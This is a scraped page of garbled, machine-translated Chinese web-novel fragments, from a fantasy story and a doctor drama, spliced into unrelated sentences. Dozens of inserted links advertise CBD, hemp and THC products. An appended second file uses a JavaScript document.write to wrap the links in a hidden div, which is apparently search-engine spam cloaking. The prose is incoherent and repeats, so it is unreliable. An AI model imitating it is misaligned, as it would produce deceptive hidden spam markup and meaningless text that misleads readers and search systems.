<p>I hope you can handle this matter carefully.General Li is too famous, I am just <a href="https://www.prideindia.org/news/?updates=drift-off-easier-85318-how-to-find-the-best-sleep-cbd">Drift Off Easier: How to Find the Best Sleep CBD</a> a little copper Gong.Sister, Erlang is your own brother after all, you re not turning your elbows out, you re turning your chest to me.</p>
<p>Xu Qi an slandered in his heart.At this time, a group of guards in armor came in at the cabin door.3 <a href="https://www.prideindia.org/news/?article=unlock-relaxation-your-guide-to-68926-the-best-hemp-gummies">Unlock Relaxation: Your Guide to the Best Hemp Gummies</a> got the first hand information very quickly When worshiping the ancestors, the Dagengren guarded the Yunlu Academy near Sangpo and wanted <a href="https://www.prideindia.org/news/?blogs=unlock-the-57081-secret-what-does-cbd-full-form-mean">Unlock the Secret: What Does CBD Full Form Mean?</a> to plant a spy in the Dagengren Yamen.</p>
<p>Outside the door, two personal maids quietly pushed open a gap, lying on the Looking through the crack of the door, I was surprised to find that Princess Lin an was sitting at the table, mesmerized, sometimes chuckling, sometimes frowning, and sometimes showing a scared expression.Perhaps they knew that the governor came back from his inspection, so they came here to thank him.</p>
<p>Well, this book is cool, but there will <a href="https://www.prideindia.org/news/?article=unlock-relief-how-cbd-patches-12-can-ease-your-pain">Unlock Relief: How CBD Patches Can Ease Your Pain</a> always be some emotions.It depends on her mood Xu Qi an looked dull.The Human Sect and the Heavenly Sect are like fire and water, and the relationship between the Earth Sect and the two sects is not tense, but it s not very <a href="https://www.prideindia.org/news/?faq=the-truth-behind-the-buzz-does-hemp-get-you-8004-high">The Truth Behind The Buzz: Does Hemp Get You High?</a> good either.</p>
<p>After finishing speaking, he regretted it, and he couldn t say such things in front of his eldest wife.Tonggong Xu Qi an was ordered to continue handling the case.</p>
<p>Aunt and Xu Lingyue were very excited, and the latter even secretly finalized their own house.Jin Lian The Taoist leader said, nodded slightly, and gave an <a href="https://www.prideindia.org/news/?discussion=find-your-411-relief-how-ibuprofen-and-cbd-gummies-can-work-together">Find Your Relief: How Ibuprofen and CBD Gummies Can Work Together</a> affirmative answer.</p>
<p>He stroked his beard and smiled lightly, Then let them in.No wonder, no wonder Emperor Yuan Jing wants to open the city.</p>
<p>However, the Minister of Rites, who is also the king s party, was also involved, and the limit was one exchange <a href="https://www.prideindia.org/news/?insights=find-relief-how-4169-cbd-gummies-can-ease-arthritis-pain">Find Relief: How CBD Gummies Can Ease Arthritis Pain</a> for two, which was not a loss.Wei Yuan chuckled lightly, <a href="https://www.prideindia.org/news/?support=0232-demystifying-hemp-gummies-are-they-the-same-as-cbd">Demystifying Hemp Gummies: Are They the Same as CBD?</a> with the indifference of the implementation, and ordered Before they know that Uncle Pingyuan s son in law was killed, close the Internet cafe.</p>
<p>It s impossible for a mere monk to plan such a shocking event.As the time passed, the ministers came one after another and bowed to their seats.</p>
<p>It turned out that he was a watchman, not a scholar.Given the importance of Wei Yuan, His Majesty has a very high <a href="https://www.prideindia.org/news/?reviews=unlocking-the-benefits-a-deep-87-dive-into--mia-pill">Unlocking the Benefits: A Deep Dive into 10 Mia Pill</a> <a href="https://www.prideindia.org/news/?insights=find-your-relief-a-deep-dive-into-marijuana-3213-cream">Find Your Relief: A Deep Dive into Marijuana Cream</a> tolerance for Wei Yuan.</p>
<p>The officer has something to say.After making the arrangements, Governor Zhang frowned, pondered for a long time, and summoned a gong, and ordered Go back to the station quickly, tell Xu Qi an everything here, listen to his opinion, and report back to the officer.I didn t, I m not lecherous, don t blame me Xu Qi an first denied Sanlian, and refused to <a href="https://www.prideindia.org/news/?insights=unlock-070-the-potential-a-deep-dive-into-cannabidiol">Unlock the Potential: A Deep Dive into Cannabidiol</a> admit that he was a lecherous person.</p>
<p>I just received news from the palace that His Majesty will go to court early tomorrow, and the Sangbo case will inevitably be mentioned.Senior, I m done asking.Xu Qi an said.Can this banshee be left as a meritorious service to me He thought so, and then he heard the man in white say Okay, this witch is my meritorious service, so I will take it away.</p>
<p>case.Wei Yuan smiled, looked at Chu Caiwei, and asked <a href="https://www.prideindia.org/news/?questions=unlock-relaxation-a-guide-to-7730-mg-cbd-gummies">Unlock Relaxation: A Guide to 25mg CBD Gummies</a> in doubt Is this little Tonggong Miss Caiwei s favorite Chu Caiwei blushed No.February 2nd, Spring Festival Day.There is no Spring Festival in this world, but there is a festival similar to the Spring Festival, called Spring Festival.</p>
<p>At this time Governor Zhang was only surrounded by Hubenwei and Jiang Lvzhong, and most of the watchmen stayed behind at the station.Hengyuan stopped, and his ears moved slightly.Hearing the child s steady breathing, his expression relaxed, and he said in a deep voice, Who is your Excellency The person said lightly.</p>
<p>Du Heng raised his chin proudly, Just the day before yesterday, 220,000 yuan, salary plus the subsidy, just hit my card.What he did , is respect for the profession of Chinese medicine, recognition of the profession of doctors, and expresses piety for life.</p>
<p>Zhang, I have some thoughts <a href="https://www.prideindia.org/news/?knowledge=1262-unlock-restful-nights-how-cbd-can-help-with-sleep-and-pain">Unlock Restful Nights: How CBD Can Help with Sleep and Pain</a> about Dr. Guan s condition.Okay, you and Xiao Jin There are still things to be busy with, so go ahead and do it.</p>
<p>The junior didn t say anything. Fortunately, as soon as he spoke, Guan Bo suddenly became emotional.Du Heng smiled <a href="https://www.prideindia.org/news/?updates=unlocking-the-benefits-exploring-the-2206-health-effects-of-cbd">Unlocking the Benefits: Exploring the Health Effects of CBD</a> and said, I don t know what <a href="https://www.prideindia.org/news/?article=does-cbd-get-you-high-662-unpacking-the-science-and-experience">Does CBD Get You High? Unpacking the Science and Experience</a> to do It s not easy.</p>
<p>For Chinese medicine It s not helpful at all. While the two were talking, Feng Su walked forward quickly, Doctor Du, Nan Nan, Qinqin, the person who will pick us up is over there.The doctor standing at the front remained silent. He waited until Du Heng finished speaking before asking, Are you a doctor too How to call it Du Heng, a doctor from Jinzhou, came to Quancheng to play.</p>
<p>Fans like Wan must have two brushes in their hands.I live in Nannan s side now. It won t work if the house here remains empty.</p>
<p>I have something else to go and save myself.All right. Wu Buwei nodded helplessly again, and then reluctantly exited Du Heng s office.Anyway, we are all here. After going to the city, these things will eat dust if left here, so it is better to just pull them down.</p>
<p>I m going to see Brother Gong first and then we ll talk.and <a href="https://www.prideindia.org/news/?discussion=unlock-the-benefits-a-deep-dive-into-cannabis-3448-cbd">Unlock the Benefits: A Deep Dive into Cannabis CBD</a> the results will not be available until late at night.</p>
<p>I have even less material resources than this child, but I <a href="https://www.prideindia.org/news/?reviews=702-drift-off-easier-find-the-best-cbd-oil-for-sleep">Drift Off Easier: Find The Best CBD Oil for Sleep</a> have never done such a thing, and such I have never even thought about it.I will <a href="https://www.prideindia.org/news/?support=finding-relief-how-744-cbd-can-help-with-rheumatoid-arthritis">Finding Relief: How CBD Can Help with Rheumatoid Arthritis</a> definitely help you with your matter. In this way, I will ask you now and be a matchmaker for you, but I will <a href="https://www.prideindia.org/news/?research=is-wyld-cbd-gummies-worth-the-hype-a-deep-dive-into-the-87-review">Is Wyld CBD Gummies Worth the Hype? A Deep Dive into the Review</a> give you the opportunity.</p>
<p>On the road at that time, the young man couldn t take off his pants, and Du Heng couldn t see the injury clearly.Hearing Director He s words, Du Heng also quietly relaxed.</p>
<p>Her breathing became rapid for a moment, and the depression in her heart suddenly turned into Annoyed.Du Heng smiled at Dr. Ma, and then slowly adjusted his sitting posture.</p>
<p>After Du Heng made his explanation clear, he withdrew, no longer disturbing their rescue, but slowly came towards the police.and stepped back directly. Du Jun smiled awkwardly, smiling awkwardly with a big face, Don t worry, let s observe it at home first.</p>
<p>Isn t this <a href="https://www.prideindia.org/news/?topics=drift-off-naturally-how-sleep-gummies-can-926-help">Drift Off Naturally: How Sleep Gummies Can Help</a> normal Wu Shengnan shook his head slightly, According to our surveillance, this person will happen to pass by every time the crime occurs.I m going to see Mr. Zhang now for an explanation. No matter how great your hospital is, <a href="https://www.prideindia.org/news/?lifestyle=find-your-zen-where-to-buy-bliss-harmony-cbd-gummies-405">Find Your Zen: Where to Buy Bliss Harmony CBD Gummies</a> You can t bully people like this.</p>
<p>Relaxed for a moment, I have the impression <a href="https://www.prideindia.org/news/?questions=is-cbd-gummies-for-weight-loss-right-for-25-you">Is CBD Gummies for Weight Loss Right For You?</a> that there is such a thing.Car. Just find someone to sell the third hand car before.</p>
<p>And these people were just as Du Heng thought, they had no intention of staying to eat.Military team, should we change our thinking We have been following this suspect for a week, and we have also checked this road back and forth.</p>
<p>Director Gao didn t say anything, he just asked you to come over.Zhang said it too harshly. Zhang Dewen seemed to have put aside his care for Du Heng, or he saw that his student had hope of recovery.</p>
<p>This is not just the effect of the medicine. Your good attitude is also a very important point.The flow of people was surprisingly large. Walking slowly, through the crisscrossing flow of people, Du Heng slowly entered the orthopedic inpatient department.</p>
<p>How many people were there in total What departments are they in We solicited everyone s thoughts and wishes, two people from each department of pediatrics, intensive care pediatrics, gynecology, gynecological oncology, and obstetrics.Dong Yuezhang and a middle aged man in his forties stood at the front.</p>
<p>After <a href="https://www.prideindia.org/news/?reviews=find-your-calm-a-deep-633-dive-into-antianxiety-gummies">Find Your Calm: A Deep Dive into Anti-Anxiety Gummies</a> saying that, Du Heng hung up the phone directly.This account did say that. He s a doctor of traditional Chinese medicine, but I didn t expect that Du Heng could use the topic to teach people like him a lesson.</p>
<p>He looked at the woman beside him, ready to reach out to help her at any time.Brother, brother, dean, don t do this. Kang Zhirong looked at Du Heng s movements and became anxious.</p>
<p>The young man straightened his back slightly, and the expression on his face became a little more natural.It leaves sequelae. To cure it, we must treat it from the root.</p>
<p>Someone happened to be selling them at that time. The first door of my house was on the stairs.It only took a few breaths, and when she finished drinking the spoonful of water, she herself seemed to be fished out of the water.</p>
<p>Mr. Zhang, this is the situation. Director He from Shennai sat across from Zhang Dewen and said slowly, What happened to Xiaoguan, the opponent is now coming directly to the door.Do you think I can be happy in this situation Du Xueting <a href="https://www.prideindia.org/news/?questions=unlock-the-benefits-a-guide-to-cannabidiol-698-products">Unlock the Benefits: A Guide to Cannabidiol Products</a> followed Du Heng and pouted, That s true.</p>
<p>An old small woven bag, a leather women s backpack, and nothing else.My name is Du Heng. I am the dean of the city s maternal and child care department and the person in charge of the stroke treatment project.</p>
<p>I ll slap you. When the man saw that his wife was being poked, he wanted to stand up for his wife immediately, but a young man next to him tilted his head and pointed at the man, <a href="https://www.prideindia.org/news/?reviews=happier-paws-easier-657-vibes-a-guide-to-dog-cbd-gummies">Happier Paws, Easier Vibes: A Guide to Dog CBD Gummies</a> Stand here obediently.After Du Heng said the last sentence, Dr. Ma also agreed very much, Yes, I was a little panicked just now.</p>
<p>He had no choice but to go back to answer the phone, but looking at the name on the phone, Du Heng hesitated.</p>
<p>Everyone in the Demon Suppression Division has a lot of blood on their hands.Du Heng chuckled. Regarding Wei Kaida s emotion, he <a href="https://www.prideindia.org/news/?tips=find-392-your-relief-how-cbd-pain-control-works">Find Your Relief: How CBD Pain Control Works</a> could <a href="https://www.prideindia.org/news/?support=drift-off-naturally-the-guide-to-687-better-sleep-with-hemp-sleep-gummies">Drift Off Naturally: The Guide to Better Sleep with Hemp Sleep Gummies</a> only say, Luck.</p>
<p>Looking at his mouth on the phone, Du Heng had the urge to leave here immediately.Besides, you two are still young. There will be plenty of opportunities in the future when it comes to having children.</p>
<p>He was completely different from yesterday. However, this child is in a critical condition and should have such a recovery.Looking at Liang Limin first, his lips were <a href="https://www.prideindia.org/news/?news=unlock-the-0466-benefits-exploring-the-growing-list-of-cannabis-oil-advantages">Unlock the Benefits: Exploring the Growing List of Cannabis Oil Advantages</a> white, his face was bloodless, and his <a href="https://www.prideindia.org/news/?reviews=5306-find-your-calm-how-to-choose-the-best-cbd-brand">Find Your Calm: How to Choose the Best CBD Brand</a> eyes were turned up.</p>
<p>Second, tertiary hospitals must have <a href="https://www.prideindia.org/news/?guides=the-curious-case-of-edibles-1180-how-long-until-edibles-kick-in">The Curious Case of Edibles: How Long Until Edibles Kick In</a> certain scientific research capabilities, but the scientific research capabilities of our hospitals are too weak, and it can even be said that they have no scientific research capabilities.That is, the <a href="https://www.prideindia.org/news/?support=unlock-the-benefits-discover-the-best-full-spectrum-cbd-gummies-9733">Unlock the Benefits: Discover the Best Full Spectrum CBD Gummies</a> current leader of the Pioneer Battalion.</p>
<p>Although Wu Shengnan said this, As long as she saw the blisters at the corner of Du Heng s mouth, she couldn t help but smile.Have I ever said that high blood pressure and diabetes are diabetes symptoms The three of them looked at each other quietly again, and <a href="https://www.prideindia.org/news/?lifestyle=drift-off-easier-how-6046-hemp-gummies-for-sleep-can-help">Drift Off Easier: How Hemp Gummies for Sleep Can Help</a> then nodded together.</p>
<p>But overall, everyone s condition is developing in a good direction, slowly changing to a controllable rhythm and scope.After promising to deal with the matter, he let the unhappy woman leave.</p>
<p>We won t work overtime during the May Day holiday. It s good for him.Uh Shameless, actually promoting their own products.</p>
<p>I want to make a comparison. What comparison Yang The doctor suddenly <a href="https://www.prideindia.org/news/?lifestyle=81370-are-planta-rx-cbd-gummies-right-for-you-a-deep-dive-into-the-reviews">Are Planta RX CBD Gummies Right for You? A Deep Dive into the Reviews</a> felt a little timid.Du Heng shook his head and asked, Is that true When taking our doctor s medicine, are you still taking the same traditional Chinese medicine The patient was stunned for a moment, Yes, what I came here to see is inflammation, not black vaginal discharge, so of course I have to take it together.</p>
<p>Du Heng ignored Qiu Pingzhen and stood up and walked out.After Du <a href="https://www.prideindia.org/news/?trending=find-your-bliss-356-how-to-easily-find-cbd-gummies-near-you">Find Your Bliss: How to Easily Find CBD Gummies Near You</a> Heng said something, she There is a doubt waiting.</p>
<p>When I m at home, I m feeling flustered, <a href="https://www.prideindia.org/news/?wellness=52-cbd-vs-hemp-decoding-the-difference">CBD vs. Hemp: Decoding the Difference</a> so I just want to <a href="https://www.prideindia.org/news/?tips=what-7746-are-cbn-and-cbd">What Are CBN and CBD?</a> go out for a walk.When the health <a href="https://www.prideindia.org/news/?updates=unlock-the-89-benefits-a-guide-to-buying-cbd-isolate-for-sale">Unlock the Benefits: A Guide to Buying CBD Isolate for Sale</a> center s <a href="https://www.prideindia.org/news/?features=90618-debunking-the-myths-is-strongcannabidiol-legalstrong-in-your-state">Debunking the Myths: Is <strong>Cannabidiol Legal</strong> in Your State?</a> car comes, we ll go check it out again.</p>
<p>At this time, Du Heng also discovered that the entire neonatal intensive care unit was still on the first floor, and the aisle they were walking in was separated by a layer of floor to ceiling glass.My daughter is busy at work, just give me a prescription.</p>
<p>Does Dr. Guan know that Dr. Cao has taken medicines that benefit the liver and nourish blood before Yes.Especially when you see the various values on the monitor around the mother, you know that the mother <a href="https://www.prideindia.org/news/?blogs=restore-your-radiance-how-rejuvenate-cbd-gummies-can-help-49">Restore Your Radiance: How Rejuvenate CBD Gummies Can Help</a> has passed the most dangerous situation.</p>
<p>Du Heng smiled slightly and turned to look at the secretary again, Secretary Huang, I have to trouble you with something.Now when they heard someone scolding <a href="https://www.prideindia.org/news/?features=unlock-your-wellbeing-a-deep-dive-into-harmony-flow-637-cbd-gummies-reviews">Unlock Your Well-Being: A Deep Dive into Harmony Flow CBD Gummies Reviews</a> themselves, and then looked at the Internet celebrity who was fighting with the security guard, they instantly found a reason to intervene.</p>
<p>Especially after hearing these categories, I couldn t help but look at Du Heng twice.After returning home, Wu Shengnan went into the kitchen humming a song, while Du Heng picked up his laptop again, opened the document on it, and started typing away.</p>
<p>We are just doing a small survey here and <a href="https://www.prideindia.org/news/?insights=cbd-gummy-troubles-decoding-allergic-reactions-20296">CBD Gummy Troubles? Decoding Allergic Reactions</a> want to ask you.Wasn t this just an ordinary treatment The condition is not difficult, but the way of <a href="https://www.prideindia.org/news/?insights=find-your-bliss-a-46212-guide-to-the-best-delta-gummies">Find Your Bliss: A Guide to the Best Delta Gummies</a> the disease is beyond common sense.</p>
<p>Take me to see the patient. Okay. Zhou Yixian led the way first, followed closely by Du Heng.After telling the doctor, <a href="https://www.prideindia.org/news/?reviews=sweet-dreams-how-gummies-0349-can-help-you-sleep">Sweet Dreams: How Gummies Can Help You Sleep</a> Jin Juan looked at the woman again, I ll prescribe an ultrasound for you to see if you re pregnant.</p>
<p>They really Don t know what I have done. Could it be that <a href="https://www.prideindia.org/news/?article=40-unlock-relaxation-a-deep-dive-into-sunmed-cbd-gummies">Unlock Relaxation: A Deep Dive into SunMed CBD Gummies</a> this <a href="https://www.prideindia.org/news/?lifestyle=sweet-relief-064-is-here-your-guide-to-easy-strongcbd-gummies-deliverystrong">Sweet Relief is Here: Your Guide to Easy <strong>CBD Gummies Delivery</strong></a> lack of investigation <a href="https://www.prideindia.org/news/?tips=unlock-relief-how-cbd-416-can-help-your-pain">Unlock Relief: How CBD Can Help Your Pain</a> beforehand has really become the tradition of the provincial TV station Not enough lessons from tactical nuclear graphics Then Qiao Ran smiled and said, I know a little bit about it.Yes, this is recorded in the Golden Chamber , so just use it with confidence, but if you encounter such a disease again, in addition to these medicinal materials, you d better add honey as a guide, so that the medicinal <a href="https://www.prideindia.org/news/?questions=decoding-1827-the-buzz-thc-and-cbd-explained">Decoding the Buzz: THC and CBD Explained</a> effect can be maximized.</p>
<p>The two hour flight passed in the blink of an eye. After landing this time, no one came to pick me up like last time.But I want to make it clear that during the <a href="https://www.prideindia.org/news/?wellness=unlock-the-benefits-minimize-the-worry-a-deep-272-dive-into-side-effects-of-cbd-cream">Unlock the Benefits, Minimize the Worry: A Deep Dive into Side Effects of CBD Cream</a> entire treatment process, the time is almost three For a few weeks, you must follow my plan completely.</p>
<p>Du Heng glanced at the photo. squatted on the ground and took another look <a href="https://www.prideindia.org/news/?collections=does-cbd-or-thc-have-the-better-299-effect-for-anxiety">Does CBD or THC Have the Better Effect for Anxiety?</a> at the man, looked at Wu Shengnan doubtfully and asked, Aren t you afraid of recognizing the wrong person Wu Shengnan showed a arrogant little expression, My biggest advantage is that I recognize people very accurately.Du Heng paused. asked softly, Then these industry seniors will really do this for money Sister Li shook her head, So I just said, your paper is likely to pass review.</p>
<p>This is the result of the ten of us. New 512 I want to vent your yang energy Where is he now Du Heng frowned tightly when he asked.</p>
<p>I will die for you. then you go. The woman just rolled her eyes. Uh The man was dumbfounded.Just rub it lightly, don t use too much force, it can speed up Brother Gong s recovery.</p>
<p>As the eldest sister finished speaking, everyone s eyes turned to the little boy who was still crying on the ground.He thought that Guan Bo might be fine, so he directly followed the requirements of the Quancheng Health Department yesterday.</p>
<p>But Du Heng didn t care and just listened with a smile.But even with so many places When Du Heng passed by, he still saw many people sitting on the steps, sitting on the corners, or leaning against the walls.</p>
<p>Although Director He did not quite understand and accept his treatment methods and medications, he highly recognized the concept of treatment.But such concern made him very uncomfortable. After listening to the young <a href="https://www.prideindia.org/news/?research=drift-off-naturally-how-gummies-98-can-help-sleep-and-pain">Drift Off Naturally: How Gummies Can Help Sleep and Pain</a> man talk about his inner pressure for a while, his wife had already registered and returned, and Du Heng helped prescribe the medicine.</p>
<p>Guan, right Du Heng made such a simple question The suggestion made the junior student s already nervous heart rise again, almost popping out of his mouth.But just by this, the thing that was being dragged curled up in an instant.</p>
<p>He became silent. After a long time, he slowly said, Okay, since the family members agree, then we will do what Mr.As soon as Du Ping raised his head, he suddenly met a pair of dark eyes.</p>
<p>Looking at himself. Who is this Du Heng s brain turned quickly and quickly matched the <a href="https://www.prideindia.org/news/?features=nighttime-relief-the-best-44209-gummies-for-pain-and-sleep">Nighttime Relief: The Best Gummies for Pain and Sleep</a> name corresponding to this face.Acorus calamus can <a href="https://www.prideindia.org/news/?blogs=unlock-873-relaxation-your-guide-to-wana-fast-acting-cbd-gummies">Unlock Relaxation: Your Guide to Wana Fast Acting CBD Gummies</a> <a href="https://www.prideindia.org/news/?health=unlock-relaxation-a-deep-dive-into-capsule-34383-cbd">Unlock Relaxation: A Deep Dive into Capsule CBD</a> ward <a href="https://www.prideindia.org/news/?guides=unlock-09-relaxation-a-guide-to-cbd-edibles">Unlock Relaxation: A Guide to CBD Edibles</a> off impurities and rejuvenate the mind, expel qi and expel phlegm.</p>
<p>Four dishes for two people is definitely enough. If you order more, it will be a waste.Okay, what s the use of being angry That s the general environment.</p>
<p>While Du Ping relaxed in his heart, his body couldn t help but soften a little, staggered slightly, and quickly stabilized his body.Du Jun s originally puzzled eyes immediately became relieved and asked, Everything is on the dishes.</p>
<p>If he just let Du Heng go and carried a camera to take pictures of the expressions of everyone in the Traditional Chinese Medicine Department, he would be so embarrassed that he would be thrown into the Pacific.The only thing these victims have in common is that they all live nearby.</p>
<p>She became distracted. Who on earth was brave enough to commit two crimes in three days at the <a href="https://www.prideindia.org/news/?features=unlock-the-benefits-0645-how-to-find-quality-cbd">Unlock the Benefits: How to Find Quality CBD</a> same place Aren t you afraid of being discovered There are tree lined avenues, benches, and a scavenger who is not mentally right.Just as he was feeling depressed, Wu Shengnan s father waved to him.</p>
<p>Du Jun sighed, You know, Du Heng is doing very well now.Du Heng let out a long breath. He understood that Wu Shengnan s job change was <a href="https://www.prideindia.org/news/?case-studies=soothe-your-aches-how-to-find-the-best-cbd-964-for-knee-pain">Soothe Your Aches: How to Find the Best CBD for Knee Pain</a> not her initiative, but the environment <a href="https://www.prideindia.org/news/?media=unlock-restful-nights-are-earlybird-cbd-gummies-right-699-for-you">Unlock Restful Nights: Are EarlyBird CBD Gummies Right for You?</a> pushing her forward.</p>
<p>However, Zhang Dewen was able to bear his temper and did not rush to interrupt Du Heng.Does your headache get particularly severe every time you have sex That s true.</p>
<p>He looked at the movements in Du Heng s hand with a smile and said, Stop getting up.He is a nice person, but <a href="https://www.prideindia.org/news/?faq=sweeten-7168-your-wellness-the-growing-appeal-of-green-gummies">Sweeten Your Wellness: The Growing Appeal of Green Gummies</a> he may not have a big heart.</p>
<p>To be honest, at this moment, he was extremely grateful to Du Heng.Gong Daoyang did not refuse and followed the waiter to the table.</p>
<p>It s not too late to pick up a book and study again.This situation is a normal reaction, but the person has just woken up and is a little unable to keep up.</p>
<p>I know, you not only have to see the film, but you also have to touch it yourself.And among these people, which one is not a white haired person who has spent his whole life to achieve this This achievement Expecting ordinary doctors to be able to master both Chinese and Western medicine is more realistic than dreaming.</p>
<p>Du Heng continued, But among them, the one that receives the most patients and accounts for the largest number of patients is the Traditional Chinese Medicine Department of Zhonghu Health Center.Instead, he looked at the girl seriously, Madam, is what your husband said true You pinch him every day.His balls to sleep on The girl was a little annoyed, Does this have anything to do with you You pervert.</p>
<p>Du Heng was still wandering about For You at the beginning, but Wu Shengnan s mind was obviously no longer on this issue.After placing Du Da s mother in the yard, Du Fei turned around and <a href="https://www.prideindia.org/news/?reviews=is-your-cbd-giving-you-258-a-blurry-view-exploring-cbd-side-effects-eyes">Is Your CBD Giving You a Blurry View? Exploring CBD Side Effects Eyes</a> rushed in again.</p>
<p>But who knew that Du Heng hid for a while. Just when everyone was stunned, Du Heng said to Zhang Dewen, Mr.Therefore, it is just a deficiency syndrome of qi deficiency, which must be deceiving people.</p>
<p>Kang Zhirong He is very dexterous, and the injury on his butt has not affected his flexibility at all.He would never do something that was almost playful like just now.</p>
<p>What are you doing here , do you wish that I would die now so that you would be happy The man was extremely aggrieved and looked at his wife pitifully, Daughter in law, you can t wrong me so much.After the laboratory doctor finished adjusting the last screen, he asked the people in the examination room to come out.</p>
<p>But after the inspection, I discovered that it was already at this point.After weighing them, she said, Three catties, just give me twenty.</p>
<p>You should have heard about what happened yesterday.Just when I was thinking about how to ask, <a href="https://www.prideindia.org/news/?spotlight=unlock-relief-how-cbd-78708-might-be-taming-inflammation">Unlock Relief: How CBD Might Be Taming Inflammation</a> a slightly thin middle aged woman came into the ward, wearing a big sun hat and carrying two insulated lunch boxes.</p>
<p>But Secretary Lu has not received surgical treatment, only drug control.He can already imagine that at future peer gatherings, he will no longer be like before, sitting in the corner and being a transparent person.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 12711
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>In addition, don t be suspicious all day long, the house is not haunted.Xu Qi an naturally walked over to the orange cat, but instead of looking at it, he looked around.</p>
<p>Hengyuan s voice came from the front and continued Here, don t give alms, because it will put yourself in an embarrassing situation.On the side of the street, in a tea house, Li Miaozhen, who also changed into casual clothes to be unobtrusive, stood at the window of the private room on the second floor, watching the three people strolling leisurely not far away.</p>
<p>If you want to hate, hate that Tongluo whose surname is Xu.Wei Yuan is really a scheming old schemer.Soon, the golden gong sitting in the hall was summoned to meet in the front yard of the yamen.</p>
<p>Song Tingfeng ran over to join <a href="https://www.prideindia.org/news/?trending=is-cbd-the-2674-key-to-relief-exploring-how-cbd-helps-pain">Is CBD the Key to Relief? Exploring How CBD Helps Pain</a> in the fun, and yelled, I can t catch my eyes, I can t catch my eyes.There are more than fifty people at the Qi training level, and <a href="https://www.prideindia.org/news/?wellness=sweeten-your-life-5961-how-to-enjoy-hemp-gummies">Sweeten Your Life: How to Enjoy Hemp Gummies</a> more than ten people at the God level.</p>
<p>The princess s eyes lit up, and she didn t ask any more questions.The scholar bureaucrat <a href="https://www.prideindia.org/news/?spotlight=dive-7269-into-the-delight-a-guide-to-thc-gummies">Dive Into the Delight: A Guide to THC Gummies</a> class in the <a href="https://www.prideindia.org/news/?movie=unlocking-relaxation-why-batch-cbd-gummies-are-6592-the-perfect-choice">Unlocking Relaxation: Why Batch CBD Gummies are the Perfect Choice</a> world has a relatively high life expectancy, and like Xu Qi an s previous life, he can happily enjoy the longevity disease of cancer.</p>
<p>Bandits can t get these things, and I suspect that there are forces behind them to support them.A very talented oiran proposed to play a drinking order.</p>
<p>The third <a href="https://www.prideindia.org/news/?faq=soothe-sore-muscles-how-cbd-gel-for-pain-can-help-0459">Soothe Sore Muscles: How CBD Gel for Pain Can Help</a> letter.Girl Caiwei One day is like three autumns, counting with fingers, we haven t seen each other for half a month.3.However, <a href="https://www.prideindia.org/news/?faq=sip-your-way-to-serenity-a-deep-dive-into-cbd-drink-1325-effects">Sip Your Way to Serenity: A Deep Dive into CBD Drink Effects</a> everything is a lie. At this moment, Li Miaozhen recalled No.3 s evaluation of Xu Qi an in his mind.</p>
<p>The orange cat stared at the watchman s office vigilantly, and said Not long ago, I sensed the fragments of the book from the ground on the 6th, but on the way I rushed to find you, the connection between the fragments of the book from the ground was broken.Xu Qi an raised his eyebrows and smiled.The location and area of the house are listed on the paper, and more detailed information needs to be consulted separately.</p>
<p>I hope you can handle this matter carefully.General Li is too famous, I am just <a href="https://www.prideindia.org/news/?updates=drift-off-easier-85318-how-to-find-the-best-sleep-cbd">Drift Off Easier: How to Find the Best Sleep CBD</a> a little copper Gong.Sister, Erlang is your own brother after all, you re not turning your elbows out, you re turning your chest to me.</p>
<p>Xu Qi an slandered in his heart.At this time, a group of guards in armor came in at the cabin door.3 <a href="https://www.prideindia.org/news/?article=unlock-relaxation-your-guide-to-68926-the-best-hemp-gummies">Unlock Relaxation: Your Guide to the Best Hemp Gummies</a> got the first hand information very quickly When worshiping the ancestors, the Dagengren guarded the Yunlu Academy near Sangpo and wanted <a href="https://www.prideindia.org/news/?blogs=unlock-the-57081-secret-what-does-cbd-full-form-mean">Unlock the Secret: What Does CBD Full Form Mean?</a> to plant a spy in the Dagengren Yamen.</p>
<p>Outside the door, two personal maids quietly pushed open a gap, lying on the Looking through the crack of the door, I was surprised to find that Princess Lin an was sitting at the table, mesmerized, sometimes chuckling, sometimes frowning, and sometimes showing a scared expression.Perhaps they knew that the governor came back from his inspection, so they came here to thank him.</p>
<p>Well, this book is cool, but there will <a href="https://www.prideindia.org/news/?article=unlock-relief-how-cbd-patches-12-can-ease-your-pain">Unlock Relief: How CBD Patches Can Ease Your Pain</a> always be some emotions.It depends on her mood Xu Qi an looked dull.The Human Sect and the Heavenly Sect are like fire and water, and the relationship between the Earth Sect and the two sects is not tense, but it s not very <a href="https://www.prideindia.org/news/?faq=the-truth-behind-the-buzz-does-hemp-get-you-8004-high">The Truth Behind The Buzz: Does Hemp Get You High?</a> good either.</p>
<p>After finishing speaking, he regretted it, and he couldn t say such things in front of his eldest wife.Tonggong Xu Qi an was ordered to continue handling the case.</p>
<p>Aunt and Xu Lingyue were very excited, and the latter even secretly finalized their own house.Jin Lian The Taoist leader said, nodded slightly, and gave an <a href="https://www.prideindia.org/news/?discussion=find-your-411-relief-how-ibuprofen-and-cbd-gummies-can-work-together">Find Your Relief: How Ibuprofen and CBD Gummies Can Work Together</a> affirmative answer.</p>
<p>He stroked his beard and smiled lightly, Then let them in.No wonder, no wonder Emperor Yuan Jing wants to open the city.</p>
<p>However, the Minister of Rites, who is also the king s party, was also involved, and the limit was one exchange <a href="https://www.prideindia.org/news/?insights=find-relief-how-4169-cbd-gummies-can-ease-arthritis-pain">Find Relief: How CBD Gummies Can Ease Arthritis Pain</a> for two, which was not a loss.Wei Yuan chuckled lightly, <a href="https://www.prideindia.org/news/?support=0232-demystifying-hemp-gummies-are-they-the-same-as-cbd">Demystifying Hemp Gummies: Are They the Same as CBD?</a> with the indifference of the implementation, and ordered Before they know that Uncle Pingyuan s son in law was killed, close the Internet cafe.</p>
<p>It s impossible for a mere monk to plan such a shocking event.As the time passed, the ministers came one after another and bowed to their seats.</p>
<p>It turned out that he was a watchman, not a scholar.Given the importance of Wei Yuan, His Majesty has a very high <a href="https://www.prideindia.org/news/?reviews=unlocking-the-benefits-a-deep-87-dive-into--mia-pill">Unlocking the Benefits: A Deep Dive into 10 Mia Pill</a> <a href="https://www.prideindia.org/news/?insights=find-your-relief-a-deep-dive-into-marijuana-3213-cream">Find Your Relief: A Deep Dive into Marijuana Cream</a> tolerance for Wei Yuan.</p>
